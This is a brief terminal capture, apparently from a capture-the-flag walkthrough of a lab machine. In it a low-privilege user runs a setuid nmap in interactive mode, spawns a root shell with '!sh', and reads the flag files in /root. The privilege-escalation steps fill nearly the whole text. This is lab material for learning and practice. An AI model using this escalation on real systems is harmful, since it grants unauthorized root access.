 /usr/lib/pt_chown
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd
cd
# ls
ls
key-2-of-3.txt  password.raw-md5
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#